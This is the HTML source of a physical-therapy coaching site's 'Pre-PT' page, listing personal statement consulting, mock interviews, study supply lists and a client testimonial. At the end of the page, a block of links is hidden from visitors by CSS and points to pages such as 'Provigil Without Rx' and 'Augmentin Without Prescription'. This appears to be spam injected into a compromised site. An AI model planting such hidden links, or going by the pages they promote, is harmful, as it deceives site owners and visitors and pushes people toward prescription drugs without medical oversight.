#ffffff;}.header-widgets .icon-box--title {color: #838383;}.header-widgets .icon-box--icon i,.header-widgets .icon-box--description,.header-widgets .social-icons a {color: #bfbfbf;}.header-widgets .icon-box:hover .icon-box--icon i,.header-widgets .social-icons a:hover {color: #a1a1a1;}@media(min-width: 992px) {.header-wrapper {background-color: #ffffff;}.header-widgets {background: rgba(255,255,255,0.8);}}.header .header-wrapper .featured-button a {color: #ffffff;background: #f3c2c5;}.header .header-wrapper .featured-button a:hover {background: #eebdc0;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #f3c2c5;}.navbar-toggle .icon-bar {background-color: #fff;}.main-navigation .nav-toggle-mobile-submenu {color: #fff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #f3c2c5;}.main-navigation > li > a {color: #ffffff;background: #f3c2c5;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current_page_parent a {color: #ffffff;}.main-navigation .sub-menu > li > a {color: #ffffff;background: #f3c2c5;}.main-navigation .sub-menu > li.current-menu-item > a {color: #ffffff;}}@media (min-width: 992px) {.main-navigation > li > a {color: #828282;background: none;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current-menu-ancestor > a,.main-navigation > li.menu-item-has-children::after {color: #56afd5;}.main-navigation > li:hover > a,.main-navigation > li.current-menu-item:hover > a,.main-navigation > li.menu-item-has-children:hover::after {color: #56afd5;}.main-navigation .sub-menu > li > a {color: #ffffff;background-color: #9A65A5;}.main-navigation .sub-menu > li:hover > a {color: #ffffff;border-top-color: #905b9b;background-color: #905b9b;}}.page-header {text-align: left;background-color: #F5F8FB;}.page-header--title {color: #464646;}.page-header--subtitle {color: #999999;}.breadcrumbs {background: #ffffff;}.breadcrumbs a,.breadcrumbs a:hover {color: #cccccc;}.breadcrumbs span > span {color: #9A65A5;}.widget-title {color: #464646;}.content-area span.normal {font-weight: normal;}body .layout-boxed { background: #ffffff;}body,.content-area .icon-box--description,.has-theme-text-color-color {color: #999999;}.has-theme-text-color-background-color {background-color: #999999;}a,.jumbotron .jumbotron-caption .caption-small-heading,.featured-page .featured-page--content .featued-page--title:hover a,.news-posts-block .news-post--title a:hover,.content-area .icon-box--icon i,.team-member--name a:hover,.testimonials .testimonial--description,.content-area .opening-hours ul li.today,.has-theme-blue-color {color: #56afd5;}a:hover {color: #51aad0;}.search-submit,.content-area .icon-box:hover .icon-box--icon,.content-area .opening-hours ul li span.label,.team-member--social .overlay--center a:hover,.counter:hover .counter--icon,.has-theme-blue-background-color {background: #56afd5;}.search-submit:hover {background: #51aad0;}.team-member--tag,.brochure:hover i,.has-theme-purple-color {color: #f3c2c5;}.news-posts-block .news-post--date,.testimonials .testimonial-control,.custom-table thead td,.content-area .widget_nav_menu,.hentry--post-thumbnail .meta-data--date,.content-area .featured-box,.panel-group .panel .panel-heading .panel-title a[aria-expanded=true],.featured-page .featured-page--image .featured-page--overlay .overlay--center span:hover,.has-theme-purple-background-color {background: #f3c2c5;}.news-posts-block .news-post--date:hover,.testimonials .testimonial-control:hover {background: #eebdc0;}.client-logos img:hover,.brand-border:hover {border-color: #f3c2c5;}.btn.btn-primary,.pagination span.current,.pagination a:hover,body.page .pagination > span:not(.page-links-title),.comments-area .comment-respond .comment-form .form-submit .submit,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {color: #ffffff;background: #f3c2c5;}.btn.btn-primary:hover,.btn.btn-primary:active:focus,.pagination span.current,.pagination a:hover,.comments-area .comment-respond .comment-form .form-submit .submit:hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background: #f3c2c5;}.footer .footer--top {color: #C1C7CE;background: transparent;}.footer .icon-box--title {color: #fdffff;}.footer .icon-box--icon i,.footer .icon-box--description,.footer .social-icons a,.footer .icon-box:hover .icon-box--icon i,.footer .social-icons a:hover {color: #C1C7CE;}.footer--main-container {background-image: url(https://clinicalsprinkles.com/wp-content/uploads/2020/05/footer_pattern.png);}.footer .footer--middle {color: #C1C7CE;background-color: transparent;}.footer .footer--middle .widget_nav_menu ul.menu li > a {color: #C1C7CE;}.footer .footer--middle .widget_nav_menu ul.menu li > a:hover,.footer .footer--middle .widget_nav_menu ul.menu li.current-menu-item > a {color: #ffffff;}.footer .widget-title {color: #ffffff;}.footer .footer--bottom {color: #909BA2;background: #555A5F;}.footer .footer--bottom a {color: #ffffff;}.footer .footer--bottom a:hover {color: #fafafa;}</style><style media="all" id="siteorigin-panels-layouts-head">/* Layout 7921 */ #pgc-7921-0-0 , #pgc-7921-0-1 , #pgc-7921-1-0 , #pgc-7921-1-1 , #pgc-7921-2-0 , #pgc-7921-2-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pg-7921-0 , #pg-7921-1 , #pg-7921-2 , #pl-7921 .so-panel { margin-bottom:30px } #pgc-7921-3-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-7921 .so-panel:last-of-type { margin-bottom:0px } #pg-7921-0.panel-has-style > .panel-row-style, #pg-7921-0.panel-no-style , #pg-7921-1.panel-has-style > .panel-row-style, #pg-7921-1.panel-no-style , #pg-7921-2.panel-has-style > .panel-row-style, #pg-7921-2.panel-no-style , #pg-7921-3.panel-has-style > .panel-row-style, #pg-7921-3.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-7921-0-0 , #pgc-7921-3-0 { align-self:auto } @media (max-width:991px){ #pg-7921-0.panel-no-style, #pg-7921-0.panel-has-style > .panel-row-style, #pg-7921-0 , #pg-7921-1.panel-no-style, #pg-7921-1.panel-has-style > .panel-row-style, #pg-7921-1 , #pg-7921-2.panel-no-style, #pg-7921-2.panel-has-style > .panel-row-style, #pg-7921-2 , #pg-7921-3.panel-no-style, #pg-7921-3.panel-has-style > .panel-row-style, #pg-7921-3 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-7921-0 > .panel-grid-cell , #pg-7921-0 > .panel-row-style > .panel-grid-cell , #pg-7921-1 > .panel-grid-cell , #pg-7921-1 > .panel-row-style > .panel-grid-cell , #pg-7921-2 > .panel-grid-cell , #pg-7921-2 > .panel-row-style > .panel-grid-cell , #pg-7921-3 > .panel-grid-cell , #pg-7921-3 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-7921-0-0 , #pgc-7921-1-0 , #pgc-7921-2-0 { margin-bottom:30px } #pl-7921 .panel-grid-cell { padding:0 } #pl-7921 .panel-grid .panel-grid-cell-empty { display:none } #pl-7921 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://clinicalsprinkles.com/wp-content/uploads/2020/05/cropped-Clinical-Sprinkles-Tab-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clinicalsprinkles.com/wp-content/uploads/2020/05/cropped-Clinical-Sprinkles-Tab-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clinicalsprinkles.com/wp-content/uploads/2020/05/cropped-Clinical-Sprinkles-Tab-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://clinicalsprinkles.com/wp-content/uploads/2020/05/cropped-Clinical-Sprinkles-Tab-Icon-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-7921 wp-theme-physio-qt siteorigin-panels siteorigin-panels-before-js doubletap font-awesome-5 widget-bar-hide sidebar-right group-blog">


<div class="layout-boxed">

<header class="header">
	
			<div class="header-topbar">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="header-topbar-sidebar topbar-left">
															<div class="header-description"></div>
													</div>
					</div>
					<div class="col-xs-12 col-md-8">
						<div class="header-topbar-sidebar topbar-right">
																												</div>
					</div>
			    </div>
			</div>
		</div>
	
	<div class="header-wrapper">
		<div class="container">

							<div class="featured-button hidden-md hidden-lg">
					<a href="https://clinicalsprinkles.com/services/" class="btn" target="_self">View Services</a>
				</div>
						
			<div class="header-logo">
				<a href="https://clinicalsprinkles.com/" title="Clinical Sprinkles">
												<img src="https://clinicalsprinkles.com/wp-content/uploads/2020/05/Youtube-Profile-Pic-for-Pauline-Tran-2.png" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/05/Youtube-Profile-Pic-for-Pauline-Tran-2.png" alt="Clinical Sprinkles">
									</a>
			</div>

			<div class="header-navigation" aria-label="Main Navigation">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<nav id="navbar" class="collapse navbar-collapse">
					<ul id="menu-main-menu" class="main-navigation"><li id="menu-item-7812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7812"><a href="https://clinicalsprinkles.com/">Home</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://clinicalsprinkles.com/about-me/">About Me</a></li>
<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8112" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://clinicalsprinkles.com/resources/">Resources</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7921 current_page_item menu-item-7923"><a href="https://clinicalsprinkles.com/pre-pt/">Pre-PT</a></li>
	<li id="menu-item-8110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8110" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://clinicalsprinkles.com/career-services/">Career Services</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://clinicalsprinkles.com/resume-and-cover-letter-services/">Résumé and Cover Letter Services</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815"><a href="https://clinicalsprinkles.com/blog/">Blog</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7805"><a href="https://clinicalsprinkles.com/youtube/">YouTube</a></li>
<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083"><a href="https://clinicalsprinkles.com/affiliations/">Affiliations</a></li>
<li id="menu-item-7802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7802"><a href="https://clinicalsprinkles.com/contact/">Contact</a></li>
</ul>				</nav>

									<div class="featured-button hidden-xs hidden-sm">
						<a href="https://clinicalsprinkles.com/services/" class="btn" target="_self">View Services</a>
					</div>
				
			</div>
		</div>
	</div>

	
	</header>
	<div class="page-header" style="">
		<div class="container">
			<div class="page-header--wrap" style="text-align: left; ">

				
									<h1 class="page-header--title" style="">Pre-PT</h1>
				
				
			</div>
		</div>
	</div>
	<div class="breadcrumbs">
		<div class="container">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Clinical Sprinkles." href="https://clinicalsprinkles.com" class="home" ><span property="name">Clinical Sprinkles</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Pre-PT</span><meta property="url" content="https://clinicalsprinkles.com/pre-pt/"><meta property="position" content="2"></span>		</div>
	</div>

<div id="primary" class="content-area">
	<div class="container">
		<div class="row">

			<main id="main" class="content col-xs-12 col-md-9">

				
				
					
<article id="post-7921" class="clearfix post-7921 page type-page status-publish hentry">
	<div class="hentry--content">
		<div id="pl-7921"  class="panel-layout" ><div id="pg-7921-0"  class="panel-grid panel-no-style" ><div id="pgc-7921-0-0"  class="panel-grid-cell" ><div id="panel-7921-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><a href="https://clinicalsprinkles.com/personal-statement-consulting/"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-300x200.jpg" class="image wp-image-7794  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-300x200.jpg 300w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-1024x683.jpg 1024w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-768x512.jpg 768w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-1536x1024.jpg 1536w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-2048x1365.jpg 2048w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-360x240.jpg 360w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-850x567.jpg 850w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-600x400.jpg 600w, https://clinicalsprinkles.com/wp-content/uploads/2020/05/christina-wocintechchat-com-LQ1t-8Ms5PY-unsplash-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="panel-7921-0-0-1" class="so-panel widget widget_sow-editor" data-index="1" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Personal Statement Consulting</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Get the acceptance into your dream PT school by showing who you are through a powerful personal statement.</p>
</div>
</div></div></div><div id="panel-7921-0-0-2" class="so-panel widget widget_sow-button panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-2658fc095b71-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://clinicalsprinkles.com/personal-statement-consulting/"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			Learn More		</span>
			</a>
	</div>
</div></div></div><div id="pgc-7921-0-1"  class="panel-grid-cell" ><div id="panel-7921-0-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-7921"
			
		>
<div class="sow-image-container">
		<img 
	src="https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-300x200.jpg" width="300" height="200" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-300x200.jpg 300w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-1024x683.jpg 1024w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-768x512.jpg 768w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-1536x1024.jpg 1536w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-2048x1365.jpg 2048w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-360x240.jpg 360w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-850x567.jpg 850w, https://clinicalsprinkles.com/wp-content/uploads/2020/06/andrew-neel-cckf4TsHAuw-unsplash-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" title="andrew-neel-cckf4TsHAuw-unsplash" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-7921-0-1-1" class="so-panel widget widget_sow-editor" data-index="4" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-0-1-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Personal Statement Coaching</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Need help creating an outline for your personal statement? Let's set up a 30-minute phone call to work together on what to include in your essay and <strong>how</strong> to make it <em>shine</em>.</p>
<p style="text-align: center;">$45</p>
</div>
</div></div></div><div id="panel-7921-0-1-2" class="so-panel widget widget_sow-button panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-2658fc095b71-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://clinicalsprinkles.com/personal-statement-consulting/"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			I'm Ready!		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-7921-1"  class="panel-grid panel-no-style" ><div id="pgc-7921-1-0"  class="panel-grid-cell" ><div id="panel-7921-1-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="6" ><a href="https://clinicalsprinkles.com/mock-interviews/"><img decoding="async" width="300" height="204" src="https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01-300x204.jpeg" class="image wp-image-8019  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01-300x204.jpeg 300w, https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01-1024x696.jpeg 1024w, https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01-768x522.jpeg 768w, https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01-1536x1045.jpeg 1536w, https://clinicalsprinkles.com/wp-content/uploads/2020/09/DSC00624-01.jpeg 1588w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="panel-7921-1-0-1" class="so-panel widget widget_sow-editor" data-index="7" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-1-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mock Interviews</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Master your school interview skills by practicing with me, get constructive feedback, and materials on how to best prepare.</p>
</div>
</div></div></div><div id="panel-7921-1-0-2" class="so-panel widget widget_sow-button panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-90b98bab0236-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://clinicalsprinkles.com/mock-interviews"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			Learn More		</span>
			</a>
	</div>
</div></div></div><div id="pgc-7921-1-1"  class="panel-grid-cell" ><div id="panel-7921-1-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-7921"
			
		>
<div class="sow-image-container">
			<a href="https://www.youtube.com/watch?v=O-faqkislPQ"
					>
			<img 
	src="https://clinicalsprinkles.com/wp-content/uploads/2020/07/20200712_141847-300x169.jpg" width="300" height="169" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/07/20200712_141847-300x169.jpg 300w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/20200712_141847-1024x576.jpg 1024w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/20200712_141847-768x432.jpg 768w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/20200712_141847.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div><div id="panel-7921-1-1-1" class="so-panel widget widget_sow-editor" data-index="10" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-1-1-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">My Personal Statement</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>I share my PTCAS personal statement from 2012.</p>
</div>
</div></div></div><div id="panel-7921-1-1-2" class="so-panel widget widget_sow-button panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-90b98bab0236-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://www.youtube.com/watch?v=O-faqkislPQ"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			Watch Now		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-7921-2"  class="panel-grid panel-no-style" ><div id="pgc-7921-2-0"  class="panel-grid-cell" ><div id="panel-7921-2-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="12" ><a href="https://clinicalsprinkles.com/2020/07/03/school-supply-list-for-physical-therapy-students/"><img loading="lazy" decoding="async" width="300" height="300" src="https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies-300x300.png" class="image wp-image-7975  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies-300x300.png 300w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies-1024x1024.png 1024w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies-150x150.png 150w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies-768x768.png 768w, https://clinicalsprinkles.com/wp-content/uploads/2020/07/Physical-Therapy-School-Supplies.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="panel-7921-2-0-1" class="so-panel widget widget_sow-editor" data-index="13" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-2-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">School Supply List for PT School</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Be prepared for your first year with these lab essentials with direct links to purchase from Amazon.</p>
</div>
</div></div></div><div id="panel-7921-2-0-2" class="so-panel widget widget_sow-button panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-90b98bab0236-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://clinicalsprinkles.com/2020/07/03/school-supply-list-for-physical-therapy-students/?epik=dj0yJnU9X3Fhc2FDV3hDdnYyRUh4ODRRNFJIVVVWby1veTBVdEMmcD0wJm49Mll0UnpNSkJEZkY0MjFlSWRwdkkyQSZ0PUFBQUFBR0FabVF3"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			Learn More		</span>
			</a>
	</div>
</div></div></div><div id="pgc-7921-2-1"  class="panel-grid-cell" ><div id="panel-7921-2-1-0" class="so-panel widget widget_media_image panel-first-child" data-index="15" ><a href="https://clinicalsprinkles.com/2020/07/03/school-supply-list-for-physical-therapy-students/"><img loading="lazy" decoding="async" width="300" height="258" src="https://clinicalsprinkles.com/wp-content/uploads/2021/02/f68866822dce2857396da615738cae8f-e1612290504946-300x258.jpg" class="image wp-image-8076  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://clinicalsprinkles.com/wp-content/uploads/2021/02/f68866822dce2857396da615738cae8f-e1612290504946-300x258.jpg 300w, https://clinicalsprinkles.com/wp-content/uploads/2021/02/f68866822dce2857396da615738cae8f-e1612290504946.jpg 561w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="panel-7921-2-1-1" class="so-panel widget widget_sow-editor" data-index="16" ><div class="smaller-widget-title panel-widget-style panel-widget-style-for-7921-2-1-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Study Essentials for PT School</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Must-haves for PT school to make the learning experience way more productive.</p>
</div>
</div></div></div><div id="panel-7921-2-1-2" class="so-panel widget widget_sow-button panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-90b98bab0236-7921"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
				class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			
			Learn More		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-7921-3"  class="panel-grid panel-no-style" ><div id="pgc-7921-3-0"  class="panel-grid-cell" ><div id="panel-7921-3-0-0" class="so-panel widget widget_qt_testimonials widget-testimonials panel-first-child panel-last-child" data-index="18" >
			<div class="testimonials">
				
								
				<div id="testimonials-carousel-widget-3-0-0" class="testimonial-carousel carousel slide" >
					<div class="carousel-inner" role="listbox">
						<div class="item active">
							<div class="row">
								
																										<div class="col-xs-12 col-sm-6 col-md-12">
										<blockquote class="testimonial--quote">
											"Before talking to Pauline, I was stressed and anxious about my supplemental essay. For one to accomplish something, one must start. That was my problem - starting. With our conversation, Pauline helped me take two steps back in order to take three steps forward by realizing what my “why” was and what I was able to accomplish and improve since then. Essentially, my conversation with Pauline acted as a catalyst to start my supplemental essay by helping me create an outline. Her guidance and advice helped me take a big step forward in accomplishing my goal to become a PT."										</blockquote>
										<cite class="testimonial--author">
											Chanel C.										</cite>
										<span class="testimonial--description">
											Personal Statement Coaching										</span>
									</div>
									
							</div>
						</div>
					</div>	
				</div>
			</div>

			</div></div></div></div>		<div class="clearfix"></div>
			</div>
</article>
					
				
			</main>

							<div class="col-xs-12 col-md-3">
					<aside class="sidebar">
						<div class="widget widget_nav_menu"><h4 class="widget-title">Our Services</h4><div class="menu-services-navigation-container"><ul id="menu-services-navigation" class="menu"><li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://clinicalsprinkles.com/virtual-office-hour/">Virtual Office Hour</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://clinicalsprinkles.com/resume-consulting/">Résumé and Cover Letter Consulting &#8211; Physical Therapists</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://clinicalsprinkles.com/personal-statement-consulting/">PTCAS Personal Statement/Essay Consulting</a></li>
</ul></div></div><div class="widget widget-social-icons">
			<div class="social-icons">
				
				
				
								
									<a href="https://www.youtube.com/channel/UC9Ce0nXfomqAYg_Z5ndarqg" >
						<i class="fab fa-youtube-square"></i>
					</a>
								
									<a href="https://www.instagram.com/clinicalsprinkles/" >
						<i class="fab fa-instagram"></i>
					</a>
								
				
									<a href="https://www.pinterest.com/clinicalsprinkles/" >
						<i class="fab fa-pinterest-square"></i>
					</a>
				
				
							</div>

			</div><div class="widget widget_mc4wp_form_widget"><h4 class="widget-title">Stay Up To Date</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7866" method="post" data-id="7866" data-name="Sign up for my FREE Clinical Reasoning Form" ><div class="mc4wp-form-fields"><p>
  Sign up for my FREE Clinical Reasoning Form
  <p>
    <label>First Name</label>
    <input type="text" name="FNAME" required="">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required="">
</p>
<p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768983507" /><input type="hidden" name="_mc4wp_form_id" value="7866" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>					</aside>
				</div>
			
		</div>
	</div>
</div>


<style type="text/css">
    .sp20 {
        text-align: center;
        display: table-column;
    }
</style>

<div class="sp20">
    <ul>
        <li><a href="https://clinicalsprinkles.com/provigil-without-rx-a-comprehensive-look-at-its-implications-and-challenges/">Provigil Without Rx: A Comprehensive Look At Its Implications And Challenges</a></li>
        <li><a href="https://clinicalsprinkles.com/buy-amoxil-online-understanding-its-role-in-treating-infections/">Buy Amoxil Online: Understanding Its Role In Treating Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/order-accutane-online-understanding-its-impact-and-challenges/">Order Accutane Online: Understanding Its Impact And Challenges</a></li>
        <li><a href="https://clinicalsprinkles.com/augmentin-without-prescription-understanding-its-role-in-antibiotic-therapy/">Augmentin Without Prescription: Understanding Its Role In Antibiotic Therapy</a></li>
        <li><a href="https://clinicalsprinkles.com/get-diflucan-online-understanding-its-role-in-treating-fungal-infections/">Get Diflucan Online: Understanding Its Role In Treating Fungal Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/who-can-prescribe-accutane-understanding-the-path-to-treatment/">Who Can Prescribe Accutane: Understanding The Path To Treatment</a></li>
        <li><a href="https://clinicalsprinkles.com/zithromax-where-to-buy-understanding-its-role-in-treating-infections/">Zithromax Where To Buy: Understanding Its Role In Treating Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/augmentin-over-the-counter-understanding-its-role-in-antibiotic-treatment/">Augmentin Over The Counter: Understanding Its Role In Antibiotic Treatment</a></li>
        <li><a href="https://clinicalsprinkles.com/lisinopril-2-5mg-understanding-its-role-in-cardiovascular-health/">Lisinopril 2.5mg: Understanding Its Role In Cardiovascular Health</a></li>
        <li><a href="https://clinicalsprinkles.com/provigil-over-the-counter-understanding-its-impacts-and-availability/">Provigil Over The Counter: Understanding Its Impacts And Availability</a></li>
